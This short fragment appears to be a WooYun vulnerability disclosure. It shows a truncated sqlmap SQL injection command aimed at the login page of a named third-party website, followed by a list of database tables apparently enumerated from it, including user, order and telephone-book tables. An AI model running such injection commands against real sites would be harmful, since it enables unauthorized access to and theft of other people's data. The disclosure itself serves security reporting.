 SqlMap - sqlmap.py -u "http://www.sznet10000.com/up/?login=yes" --data "zjid=1&Submit=%EF%BF%BD%EF%BF%BD%C2%BC...
| cdma |
| chanpin |
| config |
| dingdan |
| dkjl |
| dls |
| dxtaocan |
| dxwapchanping |
| dxwapchanping |
| dxyonghu |
| mingxi |
| modem |
| quyu |
| qydingdan |
| rizi |
| taocan |
| telbook |
| tvdingdan |
| tvdz |
| tvtaocan |
| tvwapchanping |
| tvwapchanping |
| tvyonghu |
| wcdma |
| xsdingdan |
| xydingdan |
www.wooyun.org